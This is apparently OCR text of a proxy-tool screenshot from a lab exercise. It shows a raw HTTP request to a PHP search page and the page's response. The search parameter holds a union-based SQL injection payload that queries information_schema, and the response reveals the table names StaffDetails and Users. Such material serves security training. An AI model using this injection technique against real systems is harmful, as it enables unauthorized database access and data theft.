 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,table_name from information_schema.columns where
table_schema = database() #
Response
Pretty Raw Render \n Acti
Example.
Home Display All Records
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administra
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: StaffDetails
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: Users
Go Back